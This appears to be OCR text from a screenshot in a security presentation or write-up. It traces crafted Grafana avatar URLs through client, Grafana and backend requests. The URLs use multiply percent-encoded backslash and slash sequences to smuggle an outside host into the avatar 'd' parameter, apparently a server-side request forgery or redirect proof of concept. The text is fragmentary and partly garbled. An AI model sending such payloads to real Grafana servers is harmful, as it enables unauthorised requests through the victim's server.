
%2fsnavatar.png
3 – w1
/avatar/1234?
d=https://mydomain.com\/bp.blogspot.com/snavatar.png
Request from client to grafana
/avatar/1234%3fd%3dmydomain.com%25255c%
25252fbp.blogspot.com%25%32%66asdaf.png
Reqest from Grafana to W1
/avatar/1234?
d=mydomain.com%255c%252fbp.blogspot.com
/asdaf.png